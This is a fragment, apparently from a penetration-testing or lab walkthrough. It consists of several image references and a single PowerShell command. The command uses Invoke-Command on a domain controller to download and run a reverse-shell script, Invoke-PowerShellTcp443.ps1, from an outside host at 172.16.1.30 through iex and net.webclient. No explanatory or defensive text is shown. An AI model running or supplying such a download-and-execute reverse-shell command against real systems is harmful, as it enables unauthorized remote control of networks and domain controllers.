 Invoke-Command -ComputerName Juggernaut-DC.juggernaut.local -ScriptBlock {iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowerShellTcp443.ps1')}